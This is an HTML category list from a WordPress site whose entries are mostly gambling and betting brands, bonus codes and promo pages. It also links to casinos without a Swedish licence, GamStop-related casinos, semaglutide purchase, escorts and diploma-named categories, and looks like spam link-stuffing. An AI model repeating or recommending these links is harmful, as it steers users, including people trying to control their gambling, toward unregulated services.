	<li class="cat-item cat-item-1215"><a href="https://universprofessionnel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://universprofessionnel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://universprofessionnel.com/category/bcgamedownloadandroid-com/">bcgamedownloadandroid.com</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://universprofessionnel.com/category/bdm-bet-promo-code-742/">Bdm Bet Promo Code 742</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://universprofessionnel.com/category/bdmbet-retrait-261/">Bdmbet Retrait 261</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://universprofessionnel.com/category/beethecity-com/">beethecity.com</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://universprofessionnel.com/category/best-live-golf-betting-sites-wager-on-us-wide-open-online-in-2024-100/">Best Live Golf Betting Sites Wager On Us Wide Open Online In 2024&quot; &#8211; 324</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://universprofessionnel.com/category/best-on-range-casino-apps-that-pay-real-cash-nov-2024-633/">Best On Range Casino Apps That Pay Real Cash Nov 2024 &#8211; 304</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://universprofessionnel.com/category/best-cannadian-online-casino/">best-cannadian-online-casino</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://universprofessionnel.com/category/best-online-casinos-for-canadians/">best-online-casinos-for-canadians</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://universprofessionnel.com/category/bet-on-red-casino-at/">bet-on-red-casino.at</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://universprofessionnel.com/category/bet365-schweiz/">Bet365 Schweiz</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://universprofessionnel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://universprofessionnel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://universprofessionnel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://universprofessionnel.com/category/betano-casino-online-837/">Betano Casino Online 837</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://universprofessionnel.com/category/betboo-indir-357/">Betboo Indir 357</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://universprofessionnel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://universprofessionnel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://universprofessionnel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://universprofessionnel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://universprofessionnel.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://universprofessionnel.com/category/betmotion-e-confiavel-descubra-at-the-ganhe-ate-r-200-em-bonus-572/">Betmotion É Confiável? Descubra At The Ganhe Até R$200 Em Bônus &#8211; 38</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://universprofessionnel.com/category/betonred-bonus-524/">Betonred Bonus 524</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://universprofessionnel.com/category/betonred-casino-513/">Betonred Casino 513</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://universprofessionnel.com/category/betpix-promo-code-541/">Betpix Promo Code 541</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://universprofessionnel.com/category/bettilt/">Bettilt</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://universprofessionnel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://universprofessionnel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://universprofessionnel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://universprofessionnel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://universprofessionnel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://universprofessionnel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://universprofessionnel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://universprofessionnel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://universprofessionnel.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-876/">Bewertungen Zu Vulkanvegas Lesen Sie Kundenbewertungen Zu Vulkanvegas Com &#8211; 38</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://universprofessionnel.com/category/bezplatne-spiny-bez-depozytu-w-kasynie-vulkan-vegas-939/">Bezpłatne Spiny Bez Depozytu W Kasynie Vulkan Vegas &#8211; 313</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://universprofessionnel.com/category/boomerangcasino-ch/">boomerangcasino.ch</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://universprofessionnel.com/category/casino140126/">casino140126</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://universprofessionnel.com/category/casino1601/">casino1601</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://universprofessionnel.com/category/casino16011/">casino16011</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://universprofessionnel.com/category/casino17012/">casino17012</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://universprofessionnel.com/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://universprofessionnel.com/category/gokspel/">gokspel</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://universprofessionnel.com/category/gosz-diplomas6/">gosz-diplomas6</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://universprofessionnel.com/category/filiere/master/">Master</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
